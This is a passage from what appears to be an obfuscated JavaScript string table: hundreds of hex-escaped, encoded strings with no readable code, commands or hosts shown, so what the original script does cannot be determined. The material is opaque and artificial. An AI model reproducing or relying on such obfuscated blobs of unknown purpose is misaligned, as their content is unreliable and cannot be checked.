36\x43\x67\x62\x61','\x42\x43\x6b\x75\x57\x52\x64\x63\x4a\x33\x47','\x42\x4a\x4c\x75\x67\x43\x6b\x44','\x75\x49\x52\x64\x50\x4c\x2f\x63\x4e\x71','\x76\x43\x6b\x68\x7a\x73\x65\x2f','\x35\x42\x36\x4f\x35\x41\x36\x4e\x35\x52\x77\x64','\x57\x52\x58\x75\x78\x5a\x50\x59','\x57\x34\x61\x74\x57\x51\x6d\x58\x41\x71','\x74\x47\x50\x73\x42\x43\x6f\x79','\x35\x34\x36\x41\x35\x36\x32\x6f\x36\x6c\x6f\x50','\x57\x35\x70\x64\x56\x73\x4a\x64\x56\x6d\x6b\x61','\x57\x37\x5a\x64\x47\x49\x42\x64\x54\x38\x6b\x47','\x57\x35\x37\x63\x47\x68\x39\x42\x57\x4f\x71','\x57\x36\x4b\x4a\x57\x4f\x5a\x64\x4f\x4e\x38','\x35\x35\x41\x46\x35\x7a\x4d\x6e\x36\x6c\x49\x64','\x57\x50\x64\x63\x55\x6d\x6f\x54\x57\x34\x64\x63\x49\x47','\x57\x35\x56\x63\x4a\x38\x6b\x55\x57\x36\x52\x63\x53\x71','\x46\x48\x42\x64\x4c\x4e\x68\x64\x4b\x61','\x57\x51\x6a\x37\x57\x52\x4c\x52\x57\x51\x61','\x76\x38\x6b\x53\x57\x37\x65\x6f\x57\x36\x6d','\x57\x34\x48\x56\x74\x4e\x46\x64\x49\x71','\x57\x52\x66\x44\x57\x35\x71\x4e\x57\x52\x57','\x57\x52\x34\x36\x57\x34\x61\x33\x6c\x61','\x78\x33\x76\x6b\x57\x37\x70\x63\x49\x57','\x57\x52\x4e\x64\x55\x43\x6b\x53\x74\x6d\x6b\x71','\x57\x51\x74\x64\x56\x38\x6b\x41\x74\x53\x6b\x62','\x36\x79\x63\x5a\x35\x6c\x2b\x33\x35\x6c\x36\x4d','\x61\x4c\x33\x64\x4b\x38\x6b\x42','\x57\x35\x4a\x64\x56\x63\x52\x64\x49\x53\x6b\x4d','\x57\x37\x6c\x64\x48\x59\x4a\x64\x47\x43\x6b\x42','\x46\x53\x6b\x5a\x71\x68\x57','\x75\x75\x6a\x32\x57\x37\x70\x63\x54\x57','\x57\x4f\x6a\x61\x61\x72\x68\x63\x54\x47','\x78\x53\x6b\x49\x74\x49\x61\x69','\x70\x77\x33\x63\x4e\x38\x6b\x78\x57\x37\x34','\x57\x36\x6d\x69\x57\x36\x2f\x63\x56\x38\x6b\x49','\x42\x63\x72\x46\x75\x43\x6f\x50','\x36\x79\x6b\x6f\x35\x52\x73\x6d\x35\x7a\x41\x63','\x6e\x53\x6b\x38\x57\x52\x43\x5a\x64\x57','\x57\x34\x38\x30\x57\x50\x71\x73\x41\x61','\x57\x34\x30\x34\x57\x51\x44\x6f\x57\x50\x69','\x57\x35\x52\x64\x48\x66\x35\x71\x6e\x47','\x57\x50\x37\x64\x4c\x38\x6b\x67\x45\x6d\x6b\x35','\x73\x6d\x6b\x51\x57\x35\x30\x44\x57\x34\x57','\x57\x50\x78\x63\x54\x43\x6f\x77\x57\x35\x56\x63\x53\x71','\x7a\x53\x6b\x49\x57\x50\x78\x63\x53\x47','\x62\x43\x6b\x37\x57\x50\x56\x64\x4a\x38\x6b\x57','\x57\x35\x46\x64\x48\x30\x54\x5a\x67\x71','\x57\x37\x56\x63\x52\x6d\x6b\x4b\x57\x34\x37\x63\x49\x47','\x36\x7a\x4d\x49\x35\x79\x67\x32\x36\x79\x55\x66','\x6d\x4b\x50\x41\x57\x4f\x4e\x64\x56\x71','\x57\x34\x76\x30\x78\x47','\x57\x36\x2f\x63\x4b\x43\x6b\x76\x57\x35\x75','\x78\x48\x78\x64\x4e\x75\x52\x63\x47\x57','\x73\x38\x6b\x59\x57\x51\x68\x63\x48\x30\x75','\x43\x6d\x6b\x62\x57\x4f\x35\x6e\x57\x51\x75','\x57\x50\x52\x64\x56\x43\x6b\x6f\x6c\x43\x6f\x6b','\x68\x38\x6b\x6c\x57\x4f\x57\x6a\x64\x61','\x57\x35\x78\x64\x4e\x53\x6b\x54\x72\x61\x53','\x57\x51\x58\x51\x57\x51\x6e\x67\x57\x51\x43','\x57\x34\x6c\x64\x4c\x68\x50\x74\x57\x4f\x65','\x57\x35\x70\x64\x55\x63\x56\x64\x48\x38\x6b\x36','\x57\x51\x52\x63\x53\x6d\x6f\x61\x79\x4b\x30','\x75\x4c\x34\x35\x6b\x65\x38','\x72\x4e\x35\x77\x57\x51\x64\x63\x55\x57','\x45\x4c\x44\x6e\x57\x51\x33\x63\x52\x47','\x57\x34\x7a\x79\x45\x4c\x6c\x63\x55\x71','\x57\x51\x46\x64\x48\x6d\x6b\x73\x44\x43\x6b\x55','\x41\x43\x6b\x57\x57\x34\x79\x72\x57\x37\x53','\x73\x49\x6c\x64\x4f\x77\x56\x63\x4c\x57','\x62\x65\x48\x45\x70\x6d\x6b\x58','\x57\x52\x79\x50\x57\x35\x69\x32','\x43\x53\x6b\x41\x7a\x31\x48\x55','\x45\x43\x6b\x46\x57\x51\x5a\x63\x52\x77\x61','\x35\x42\x2b\x5a\x36\x69\x55\x6b\x35\x6c\x36\x70','\x35\x79\x63\x38\x35\x79\x77\x63\x35\x50\x49\x4e','\x6e\x4b\x72\x42\x61\x43\x6f\x61','\x77\x59\x46\x64\x53\x78\x61','\x57\x37\x6d\x36\x57\x50\x48\x65\x57\x50\x4f','\x57\x37\x4b\x30\x57\x52\x4c\x6b\x57\x50\x53','\x42\x6d\x6b\x48\x57\x34\x61\x52\x57\x36\x79','\x36\x7a\x55\x74\x35\x42\x32\x44\x35\x37\x77\x55','\x57\x51\x4b\x39\x57\x35\x71\x62\x6a\x57','\x57\x37\x38\x51\x57\x50\x58\x50\x57\x4f\x79','\x57\x37\x52\x63\x4d\x76\x56\x63\x4d\x53\x6f\x59','\x72\x72\x68\x64\x47\x76\x68\x64\x55\x71','\x75\x43\x6b\x72\x57\x34\x4f\x35\x57\x4f\x43','\x36\x79\x67\x67\x35\x41\x2b\x67\x35\x41\x77\x50','\x57\x52\x79\x43\x57\x37\x43\x72\x61\x61','\x69\x66\x74\x63\x4a\x43\x6b\x77\x57\x34\x65','\x57\x4f\x66\x52\x57\x34\x71\x32\x57\x50\x71','\x35\x79\x51\x69\x35\x6c\x59\x6e\x35\x4f\x77\x6a','\x57\x35\x74\x64\x51\x32\x7a\x4b\x63\x57','\x41\x43\x6b\x56\x57\x52\x76\x77\x57\x52\x53','\x78\x43\x6f\x6a\x57\x52\x65\x31\x65\x53\x6f\x38\x57\x35\x2f\x63\x55\x61','\x57\x36\x6c\x64\x4d\x32\x72\x70\x57\x52\x38','\x6b\x38\x6b\x64\x79\x43\x6b\x47\x67\x47','\x57\x4f\x56\x64\x47\x38\x6f\x2f\x57\x35\x54\x55','\x57\x35\x62\x35\x74\x47','\x43\x4c\x44\x76\x57\x52\x78\x63\x54\x57','\x57\x50\x6d\x39\x57\x34\x61\x59\x69\x47','\x57\x51\x53\x54\x6a\x76\x66\x78','\x35\x79\x49\x4d\x35\x41\x32\x51\x35\x52\x32\x68','\x57\x36\x37\x63\x56\x4e\x68\x63\x4e\x38\x6f\x66','\x57\x51\x62\x54\x62\x57\x74\x63\x4b\x61','\x68\x32\x50\x57\x57\x51\x37\x64\x55\x61','\x68\x2b\x77\x6c\x4d\x2b\x4d\x71\x54\x55\x77\x6a\x4c\x61','\x72\x33\x58\x44\x57\x50\x2f\x63\x4a\x47','\x57\x52\x38\x66\x7a\x6d\x6f\x67\x68\x61','\x57\x51\x39\x76\x41\x49\x6a\x42','\x6b\x38\x6b\x49\x57\x50\x42\x64\x51\x43\x6b\x78','\x57\x4f\x6a\x6b\x57\x4f\x39\x2f\x57\x4f\x61','\x57\x52\x76\x57\x6e\x43\x6b\x62\x57\x4f\x71','\x35\x50\x59\x35\x35\x41\x51\x64\x35\x6c\x2b\x41','\x6c\x72\x47\x59\x57\x37\x4e\x63\x56\x47','\x57\x50\x38\x69\x67\x68\x76\x4d','\x57\x50\x33\x63\x50\x53\x6f\x61\x71\x4e\x53','\x57\x52\x71\x49\x57\x34\x75\x4c\x65\x61','\x57\x34\x79\x58\x57\x36\x56\x63\x4f\x6d\x6b\x61','\x57\x34\x5a\x63\x49\x66\x46\x63\x4e\x58\x38','\x57\x50\x44\x32\x43\x63\x31\x34','\x63\x74\x6d\x57\x6c\x38\x6b\x33','\x57\x51\x6c\x63\x4c\x38\x6f\x55\x57\x35\x70\x63\x4b\x71','\x76\x53\x6b\x79\x57\x51\x6e\x53\x57\x51\x30','\x57\x51\x35\x53\x77\x67\x70\x64\x54\x71','\x57\x37\x33\x64\x4c\x4e\x48\x56\x57\x51\x57','\x57\x37\x42\x63\x53\x33\x72\x62\x57\x50\x43','\x57\x34\x78\x63\x54\x75\x46\x63\x4f\x71\x43','\x57\x35\x78\x63\x4f\x67\x33\x63\x4a\x53\x6f\x39','\x57\x36\x30\x6a\x57\x4f\x43\x7a\x76\x57','\x57\x35\x74\x63\x54\x43\x6b\x76\x57\x34\x4e\x63\x4a\x71','\x78\x6d\x6b\x35\x41\x4e\x48\x61','\x68\x53\x6b\x62\x78\x6d\x6b\x41\x67\x57','\x57\x37\x57\x54\x57\x36\x33\x63\x47\x53\x6b\x72','\x57\x52\x6a\x54\x57\x4f\x44\x6e\x57\x50\x43','\x66\x53\x6b\x50\x57\x51\x57\x50\x64\x47','\x57\x35\x76\x72\x79\x65\x4e\x64\x4a\x61','\x57\x34\x74\x64\x55\x57\x64\x64\x47\x38\x6b\x68','\x57\x35\x54\x54\x72\x6d\x6b\x54\x46\x61','\x36\x7a\x51\x6d\x35\x50\x55\x71\x35\x50\x77\x65','\x71\x65\x66\x6f\x57\x37\x2f\x63\x49\x47','\x77\x43\x6b\x78\x57\x34\x57\x4f\x57\x52\x71','\x7a\x33\x6a\x53\x57\x4f\x56\x63\x51\x61','\x35\x7a\x63\x59\x35\x41\x32\x42\x36\x7a\x49\x74','\x57\x4f\x54\x74\x57\x34\x34\x62\x57\x51\x71','\x57\x36\x33\x64\x52\x68\x50\x71\x57\x50\x34','\x57\x37\x66\x56\x72\x38\x6b\x34\x71\x57','\x57\x34\x48\x44\x61\x6d\x6f\x34\x78\x57','\x35\x52\x32\x47\x36\x6a\x63\x70\x35\x4f\x6f\x47','\x63\x4a\x75\x30\x57\x37\x68\x63\x53\x71','\x57\x36\x72\x6a\x64\x6d\x6f\x4e\x41\x71','\x57\x37\x4a\x64\x53\x62\x70\x64\x51\x43\x6b\x46','\x57\x52\x6d\x53\x6a\x4d\x62\x2b','\x35\x7a\x63\x49\x35\x42\x63\x67\x35\x34\x36\x71','\x6e\x5a\x4f\x30\x57\x34\x68\x63\x4a\x47','\x57\x36\x6e\x75\x44\x4b\x70\x64\x53\x47','\x57\x51\x52\x64\x4f\x6d\x6f\x72\x57\x37\x31\x6f','\x76\x53\x6b\x51\x76\x31\x76\x50','\x57\x34\x74\x64\x56\x6d\x6b\x59\x7a\x72\x30','\x44\x4d\x7a\x49\x57\x36\x70\x63\x56\x57','\x35\x79\x55\x43\x36\x7a\x51\x32\x35\x52\x63\x4c','\x57\x50\x4a\x64\x51\x53\x6b\x63\x72\x43\x6b\x5a','\x6d\x66\x58\x55\x6d\x43\x6b\x57','\x77\x53\x6b\x31\x57\x35\x75\x63\x57\x35\x69','\x62\x32\x76\x64\x6e\x43\x6b\x62','\x42\x75\x62\x44\x57\x34\x78\x63\x56\x61','\x36\x42\x51\x2b\x35\x50\x55\x31\x35\x41\x36\x4a','\x76\x38\x6b\x6b\x79\x58\x79\x2b','\x74\x6d\x6b\x4a\x43\x59\x75','\x57\x52\x54\x72\x64\x43\x6b\x73\x57\x50\x57','\x71\x5a\x68\x64\x4e\x77\x37\x63\x49\x71','\x57\x50\x34\x47\x57\x36\x30\x57\x64\x61','\x7a\x77\x66\x65\x57\x50\x70\x63\x51\x57','\x74\x5a\x33\x64\x56\x4e\x46\x63\x48\x71','\x57\x35\x78\x63\x54\x30\x42\x63\x52\x6d\x6f\x57','\x63\x6d\x6b\x62\x57\x51\x56\x64\x47\x38\x6b\x74','\x41\x5a\x50\x46','\x75\x64\x46\x64\x4b\x30\x42\x64\x54\x71','\x63\x31\x31\x56\x57\x51\x42\x64\x56\x71','\x57\x35\x54\x55\x43\x53\x6b\x41\x45\x61','\x41\x53\x6b\x47\x57\x35\x57\x52\x57\x35\x34','\x73\x48\x70\x64\x49\x77\x42\x63\x50\x61','\x72\x30\x43\x69\x69\x76\x69','\x78\x77\x7a\x70\x57\x34\x42\x63\x4e\x71','\x57\x35\x76\x44\x67\x43\x6f\x4b\x7a\x71','\x72\x48\x7a\x76\x43\x6d\x6f\x7a','\x57\x37\x58\x33\x71\x75\x46\x63\x56\x47','\x57\x52\x54\x2b\x72\x48\x54\x72','\x36\x6a\x41\x5a\x35\x37\x73\x38\x36\x6a\x63\x69','\x57\x35\x58\x67\x77\x38\x6b\x74\x46\x71','\x57\x51\x39\x69\x57\x36\x61\x62\x57\x51\x75','\x57\x4f\x30\x5a\x62\x75\x7a\x68','\x57\x50\x62\x6e\x63\x53\x6b\x34\x57\x4f\x79','\x35\x50\x2b\x38\x35\x6c\x36\x75\x36\x7a\x4d\x78','\x36\x7a\x4d\x4e\x35\x42\x4d\x42\x35\x6c\x59\x51','\x57\x35\x74\x64\x52\x43\x6b\x43\x43\x5a\x47','\x35\x50\x32\x70\x35\x41\x32\x4b\x35\x4f\x6b\x73','\x57\x36\x4a\x63\x56\x43\x6b\x2b\x57\x36\x4e\x63\x4f\x47','\x57\x50\x50\x39\x67\x71\x4e\x63\x4b\x61','\x57\x51\x31\x42\x57\x34\x75\x6b\x57\x52\x69','\x57\x34\x30\x66\x57\x52\x35\x4f\x57\x4f\x69','\x36\x42\x4d\x50\x36\x69\x49\x72\x35\x52\x6f\x37','\x71\x53\x6b\x49\x57\x52\x33\x63\x50\x76\x38','\x57\x35\x56\x63\x56\x4b\x70\x63\x52\x38\x6f\x52','\x57\x34\x64\x64\x47\x58\x42\x64\x49\x38\x6b\x4b','\x57\x35\x34\x66\x57\x4f\x70\x64\x4c\x77\x65','\x7a\x4c\x53\x69\x61\x67\x71','\x57\x36\x4a\x63\x54\x77\x42\x63\x53\x53\x6f\x52','\x79\x71\x4a\x64\x50\x68\x33\x64\x52\x61','\x57\x34\x64\x64\x55\x6d\x6b\x2b\x71\x71\x57','\x57\x35\x42\x64\x52\x6d\x6b\x69\x42\x71\x69','\x36\x6c\x6f\x51\x35\x4f\x41\x45\x35\x50\x41\x69','\x57\x4f\x38\x33\x6b\x47','\x42\x63\x4c\x4d\x43\x43\x6f\x4f','\x41\x38\x6b\x45\x57\x37\x65\x68\x57\x51\x38','\x79\x30\x31\x36\x57\x50\x46\x63\x52\x71','\x57\x34\x70\x64\x50\x61\x4e\x64\x52\x43\x6b\x67','\x36\x6b\x36\x61\x35\x6c\x59\x59\x35\x41\x32\x35','\x35\x50\x2b\x37\x35\x37\x41\x4f\x35\x79\x73\x68','\x36\x7a\x55\x74\x35\x41\x36\x4b\x35\x79\x6f\x52','\x57\x51\x4c\x33\x57\x50\x6a\x75\x57\x4f\x61','\x35\x52\x41\x6f\x35\x52\x49\x32\x35\x4f\x41\x74','\x74\x71\x76\x5a\x42\x6d\x6f\x56','\x57\x35\x62\x64\x77\x4d\x70\x63\x4e\x47','\x57\x4f\x5a\x63\x55\x43\x6f\x65\x57\x34\x5a\x63\x52\x71','\x57\x34\x4c\x45\x75\x65\x37\x64\x4b\x71','\x6b\x4a\x79\x38\x57\x35\x4a\x63\x54\x61','\x57\x52\x57\x76\x7a\x38\x6f\x6a\x70\x47','\x63\x53\x6b\x2f\x46\x43\x6b\x64\x62\x71','\x67\x4b\x62\x78\x6a\x53\x6b\x37','\x57\x4f\x57\x43\x68\x77\x58\x67','\x57\x35\x4a\x64\x4b\x74\x5a\x64\x47\x53\x6b\x45','\x57\x36\x38\x53\x57\x4f\x5a\x64\x56\x4c\x34','\x57\x36\x79\x75\x57\x50\x53\x73\x74\x61','\x76\x4b\x72\x31\x57\x52\x78\x63\x53\x57','\x66\x77\x70\x63\x4e\x43\x6b\x57\x57\x36\x65','\x6c\x58\x53\x61\x65\x38\x6b\x31','\x35\x42\x36\x4f\x35\x52\x73\x63\x35\x41\x49\x51','\x57\x34\x39\x44\x76\x33\x64\x63\x55\x61','\x57\x36\x74\x63\x4d\x75\x42\x63\x55\x4a\x75','\x35\x7a\x45\x77\x35\x36\x73\x44\x35\x35\x6b\x42','\x36\x42\x55\x2b\x35\x6c\x59\x53\x36\x6c\x67\x77','\x57\x35\x4a\x63\x56\x30\x42\x63\x53\x53\x6f\x75','\x57\x35\x43\x6c\x57\x4f\x64\x64\x52\x4d\x65','\x57\x34\x38\x55\x57\x52\x75\x6b\x76\x47','\x57\x4f\x4b\x53\x6f\x4c\x31\x45','\x57\x50\x76\x39\x43\x74\x62\x58','\x57\x36\x74\x63\x4d\x68\x66\x6f\x57\x50\x30','\x57\x52\x4e\x64\x56\x43\x6b\x73\x41\x43\x6b\x7a','\x35\x50\x36\x71\x35\x6c\x59\x35\x36\x7a\x4d\x54','\x43\x6d\x6b\x64\x57\x34\x43\x41\x57\x35\x57','\x6b\x59\x30\x52\x6f\x6d\x6b\x79','\x67\x4e\x66\x4c\x62\x6d\x6b\x50','\x43\x43\x6b\x2b\x57\x37\x4b\x63\x57\x50\x71','\x57\x37\x2f\x63\x4d\x4e\x6a\x4b\x57\x51\x79','\x72\x65\x72\x30\x57\x51\x2f\x63\x4a\x57','\x35\x50\x32\x4f\x35\x41\x32\x67\x35\x79\x77\x50','\x57\x34\x74\x64\x48\x6d\x6b\x33\x76\x47','\x57\x52\x39\x34\x57\x50\x76\x42\x57\x50\x43','\x57\x52\x4c\x46\x65\x6d\x6b\x78\x57\x50\x53','\x57\x50\x74\x63\x4d\x53\x6f\x56\x44\x4e\x79','\x72\x57\x68\x64\x54\x76\x33\x63\x4a\x61','\x57\x4f\x6c\x63\x4e\x6d\x6f\x45\x57\x35\x70\x63\x4a\x47','\x57\x34\x35\x6d\x6b\x43\x6f\x67\x73\x47','\x57\x52\x71\x72\x69\x43\x6f\x6a\x67\x71','\x57\x34\x43\x35\x57\x52\x44\x44\x57\x4f\x65','\x64\x43\x6b\x6e\x72\x6d\x6b\x56\x6c\x57','\x57\x35\x2f\x64\x4a\x65\x72\x56\x69\x57','\x79\x6d\x6b\x69\x57\x34\x47\x2f\x57\x4f\x65','\x57\x52\x39\x39\x79\x61\x48\x57','\x57\x34\x31\x6f\x61\x38\x6f\x34\x46\x57','\x6b\x33\x42\x64\x54\x53\x6b\x65\x57\x35\x34','\x73\x71\x6a\x4c\x72\x53\x6f\x51','\x77\x43\x6b\x52\x44\x65\x4c\x49','\x57\x34\x2f\x64\x4e\x53\x6b\x54\x77\x47\x47','\x57\x36\x30\x6b\x57\x50\x54\x6b\x57\x50\x65','\x57\x34\x6d\x78\x57\x35\x52\x63\x4a\x6d\x6b\x42','\x57\x36\x33\x64\x47\x57\x42\x64\x49\x6d\x6b\x4b','\x70\x38\x6b\x53\x74\x38\x6b\x31\x6c\x47','\x57\x51\x35\x73\x57\x37\x47\x6b\x57\x4f\x71','\x57\x51\x48\x44\x42\x72\x44\x55','\x68\x53\x6b\x66\x72\x6d\x6b\x46\x6b\x57','\x57\x37\x6d\x4c\x57\x51\x6e\x34\x57\x52\x53','\x73\x43\x6b\x57\x74\x68\x31\x67','\x6f\x4e\x52\x63\x56\x6d\x6b\x39\x57\x36\x61','\x76\x4a\x44\x76\x75\x6d\x6f\x7a','\x43\x6d\x6b\x51\x45\x30\x31\x46','\x57\x4f\x4c\x52\x70\x38\x6b\x57\x57\x51\x71','\x6c\x6d\x6b\x46\x74\x38\x6b\x63\x6b\x57','\x57\x36\x53\x39\x57\x34\x64\x63\x48\x43\x6b\x36','\x36\x6b\x36\x56\x35\x6c\x59\x33\x35\x4f\x45\x57','\x46\x59\x74\x64\x48\x31\x6c\x63\x56\x47','\x57\x34\x79\x6a\x57\x35\x56\x63\x54\x43\x6b\x71','\x57\x34\x44\x72\x74\x33\x78\x63\x50\x57','\x57\x52\x44\x44\x6a\x61\x78\x63\x4a\x71','\x45\x72\x37\x64\x53\x76\x64\x64\x55\x61','\x57\x35\x35\x42\x43\x66\x4a\x63\x4c\x61','\x57\x4f\x53\x79\x71\x53\x6f\x34\x68\x71','\x57\x36\x4a\x63\x48\x4e\x33\x63\x54\x43\x6f\x37','\x35\x34\x36\x7a\x35\x79\x36\x50\x35\x34\x41\x44','\x76\x53\x6b\x79\x57\x35\x30\x4b\x57\x4f\x61','\x57\x34\x38\x68\x57\x51\x70\x64\x4a\x65\x6d','\x57\x36\x61\x51\x57\x52\x38\x4c\x72\x71','\x57\x35\x4e\x64\x48\x76\x48\x65\x62\x61','\x73\x38\x6b\x69\x73\x57\x79\x35','\x57\x35\x6a\x4c\x43\x33\x5a\x63\x54\x47','\x6f\x4c\x6c\x64\x4d\x53\x6b\x53\x57\x36\x47','\x35\x35\x51\x56\x35\x6c\x49\x63\x35\x41\x2b\x39','\x57\x36\x54\x70\x74\x53\x6b\x70\x74\x57','\x57\x52\x78\x64\x4f\x6d\x6b\x66\x44\x6d\x6b\x62','\x57\x35\x64\x64\x50\x6d\x6b\x45\x76\x61\x4f','\x57\x51\x50\x55\x44\x71\x6a\x47','\x6e\x67\x50\x57\x57\x52\x4a\x64\x55\x47','\x6a\x53\x6b\x46\x57\x52\x43\x69','\x6e\x43\x6b\x72\x57\x4f\x30\x56\x67\x61','\x66\x68\x6e\x56\x57\x4f\x47','\x35\x52\x36\x45\x35\x41\x41\x64\x35\x37\x32\x4a','\x57\x36\x47\x58\x57\x35\x30','\x57\x37\x37\x64\x53\x38\x6b\x70\x77\x47\x34','\x57\x50\x39\x54\x6c\x4a\x46\x63\x54\x57','\x45\x65\x38\x50\x67\x4d\x71','\x6a\x38\x6b\x74\x7a\x6d\x6b\x4f\x63\x57','\x57\x51\x75\x56\x61\x65\x48\x34','\x68\x74\x61\x70\x57\x36\x64\x63\x49\x47','\x72\x78\x66\x34\x57\x4f\x56\x63\x4a\x47','\x75\x53\x6b\x4f\x57\x4f\x56\x63\x52\x4e\x57','\x76\x53\x6b\x56\x57\x52\x64\x63\x53\x65\x61','\x43\x53\x6b\x59\x41\x31\x7a\x54','\x57\x50\x33\x64\x49\x38\x6b\x72\x71\x38\x6b\x70','\x74\x64\x70\x64\x47\x67\x70\x64\x48\x47','\x76\x53\x6b\x63\x57\x37\x53\x7a\x57\x34\x38','\x35\x50\x2b\x45\x35\x34\x6b\x68\x35\x42\x6b\x65','\x57\x37\x6c\x64\x4f\x4e\x48\x78\x65\x71','\x36\x6c\x41\x45\x35\x36\x41\x6b\x35\x52\x45\x6b','\x57\x36\x75\x74\x57\x50\x71\x42\x73\x71','\x57\x52\x69\x52\x57\x34\x4f\x2b\x6f\x61','\x78\x6d\x6b\x43\x57\x34\x38\x49\x57\x4f\x38','\x71\x71\x76\x45\x73\x38\x6f\x55','\x57\x51\x56\x64\x54\x53\x6f\x31','\x57\x35\x6e\x4c\x73\x43\x6b\x51\x42\x47','\x64\x38\x6b\x6c\x72\x6d\x6b\x69\x6d\x61','\x7a\x43\x6b\x49\x57\x4f\x4e\x64\x50\x4d\x79','\x57\x4f\x46\x63\x50\x6d\x6f\x6e\x78\x65\x4b','\x57\x52\x4e\x63\x53\x6d\x6f\x6c\x78\x4b\x4f','\x7a\x6d\x6b\x43\x57\x51\x54\x54\x57\x52\x47','\x71\x72\x74\x64\x56\x30\x4e\x63\x49\x57','\x71\x65\x4c\x4c\x57\x52\x78\x63\x4a\x57','\x44\x63\x48\x63\x73\x6d\x6f\x75','\x75\x53\x6b\x71\x57\x51\x54\x53\x57\x51\x65','\x70\x67\x64\x64\x55\x43\x6b\x55\x57\x37\x65','\x67\x32\x58\x57\x57\x4f\x74\x64\x52\x47','\x35\x51\x41\x32\x36\x69\x41\x33\x35\x52\x77\x61','\x74\x6d\x6b\x56\x42\x5a\x38','\x57\x35\x62\x63\x70\x38\x6f\x76\x45\x47','\x57\x4f\x35\x56\x57\x34\x69\x38\x57\x50\x61','\x64\x6d\x6b\x45\x43\x38\x6b\x52\x6b\x57','\x42\x53\x6b\x74\x46\x4b\x48\x74','\x36\x6a\x41\x39\x35\x42\x32\x44\x35\x37\x41\x4e','\x57\x35\x61\x64\x57\x50\x43\x58\x44\x57','\x71\x67\x35\x74\x57\x51\x4a\x63\x4e\x57','\x57\x51\x52\x64\x4f\x43\x6f\x4f\x57\x36\x34','\x35\x37\x32\x68\x35\x79\x51\x72\x35\x37\x32\x44','\x57\x34\x4b\x4c\x57\x51\x74\x64\x53\x4b\x69','\x61\x31\x68\x64\x4d\x38\x6b\x41\x57\x35\x4b','\x57\x34\x74\x64\x4f\x43\x6b\x30\x44\x63\x34','\x57\x4f\x57\x4b\x57\x35\x69\x78\x63\x47','\x57\x34\x58\x73\x63\x53\x6f\x72\x79\x71','\x46\x66\x58\x37\x57\x51\x4a\x63\x4a\x61','\x73\x6d\x6b\x32\x57\x50\x42\x63\x53\x68\x71','\x78\x38\x6b\x4f\x57\x35\x34\x41\x57\x50\x4b','\x6c\x57\x30\x49\x57\x36\x37\x63\x52\x57','\x64\x31\x68\x63\x56\x6d\x6b\x75\x57\x36\x69','\x73\x43\x6b\x31\x76\x4d\x58\x49','\x72\x73\x6a\x39\x74\x6d\x6f\x54','\x57\x4f\x66\x56\x57\x52\x31\x79\x57\x51\x75','\x57\x34\x4e\x63\x53\x53\x6b\x70\x46\x43\x6b\x62','\x35\x50\x32\x58\x35\x51\x2b\x5a\x36\x41\x45\x62','\x36\x7a\x51\x54\x36\x69\x59\x6e\x36\x7a\x4d\x2f','\x57\x51\x58\x64\x64\x38\x6b\x72\x57\x52\x47','\x57\x4f\x52\x64\x4a\x43\x6f\x4e\x57\x34\x54\x76','\x57\x4f\x37\x63\x4c\x53\x6f\x53\x44\x78\x79','\x79\x4a\x6c\x64\x4c\x77\x2f\x63\x54\x47','\x36\x7a\x49\x36\x35\x79\x45\x66\x35\x41\x55\x6b','\x71\x43\x6b\x71\x57\x37\x34\x44\x57\x4f\x75','\x57\x52\x66\x4c\x57\x34\x6d','\x57\x52\x44\x36\x42\x71\x4c\x46','\x7a\x5a\x68\x64\x4f\x77\x64\x64\x55\x57','\x35\x41\x36\x49\x35\x6c\x32\x75\x36\x69\x51\x35','\x79\x53\x6b\x4f\x57\x35\x65\x61\x57\x52\x53','\x57\x4f\x62\x4d\x57\x34\x57\x35\x57\x50\x71','\x74\x58\x74\x64\x55\x4d\x68\x64\x48\x57','\x7a\x30\x4b\x73\x63\x68\x53','\x73\x38\x6b\x63\x73\x72\x75\x37','\x36\x41\x4d\x34\x36\x7a\x32\x4b\x35\x4f\x67\x42','\x6a\x76\x6c\x64\x51\x6d\x6b\x73\x57\x37\x38','\x75\x32\x54\x47\x57\x50\x6c\x63\x47\x61','\x57\x37\x66\x2f\x79\x4b\x68\x63\x53\x61','\x57\x51\x48\x6a\x57\x37\x30\x6c\x57\x51\x53','\x72\x43\x6b\x49\x57\x4f\x33\x63\x51\x78\x53','\x70\x6d\x6b\x79\x78\x53\x6b\x65\x6b\x47','\x57\x50\x72\x52\x6f\x58\x74\x63\x56\x47','\x6d\x31\x48\x73\x57\x4f\x74\x64\x56\x47','\x57\x36\x4e\x63\x4d\x38\x6b\x2b\x57\x35\x68\x63\x4c\x47','\x6b\x78\x42\x63\x4a\x38\x6b\x69\x57\x34\x4f','\x35\x7a\x6f\x4d\x35\x41\x2b\x35\x35\x37\x59\x65','\x57\x52\x62\x72\x6b\x47\x56\x63\x4a\x61','\x57\x37\x65\x74\x57\x37\x70\x63\x48\x38\x6b\x51','\x66\x78\x35\x65\x57\x51\x42\x64\x4f\x61','\x44\x66\x69\x56\x66\x77\x38','\x45\x6d\x6b\x36\x7a\x31\x44\x71','\x73\x38\x6b\x2f\x57\x4f\x39\x52\x57\x51\x53','\x57\x51\x50\x31\x41\x5a\x30','\x41\x38\x6b\x76\x57\x37\x65\x34\x57\x51\x43','\x57\x50\x74\x63\x4b\x53\x6f\x50\x46\x47','\x57\x36\x75\x32\x57\x52\x79\x32\x79\x57','\x36\x7a\x4d\x48\x35\x4f\x41\x41\x36\x6a\x67\x51','\x57\x36\x62\x74\x76\x71','\x57\x52\x48\x67\x62\x61','\x57\x36\x65\x43\x57\x50\x33\x64\x4a\x61','\x57\x4f\x6e\x6d\x57\x37\x38\x75\x57\x52\x4f','\x57\x52\x30\x4f\x6a\x30\x72\x43','\x45\x43\x6b\x58\x57\x51\x50\x65\x57\x52\x53','\x57\x52\x4b\x76\x45\x43\x6f\x6e\x62\x71','\x57\x4f\x4f\x50\x57\x35\x4b\x73\x6a\x47','\x35\x51\x59\x44\x36\x6b\x51\x2f\x36\x7a\x4d\x59','\x57\x50\x5a\x64\x54\x53\x6f\x35\x57\x37\x35\x63','\x66\x65\x44\x61\x6f\x43\x6b\x6a','\x36\x41\x77\x35\x35\x37\x36\x77\x35\x41\x77\x38','\x44\x59\x58\x63\x73\x53\x6f\x6a','\x57\x37\x2f\x64\x49\x74\x33\x64\x49\x43\x6b\x78','\x72\x62\x7a\x46\x71\x43\x6f\x55','\x45\x73\x64\x64\x48\x66\x37\x64\x50\x61','\x73\x43\x6b\x38\x57\x35\x79\x6c\x57\x37\x79','\x35\x4f\x51\x6a\x35\x51\x36\x69\x35\x52\x4d\x6c','\x68\x73\x79\x71\x61\x38\x6b\x2f','\x43\x4d\x39\x78\x57\x34\x68\x63\x53\x47','\x57\x4f\x35\x79\x46\x61\x4c\x49','\x57\x52\x65\x69\x65\x78\x58\x68',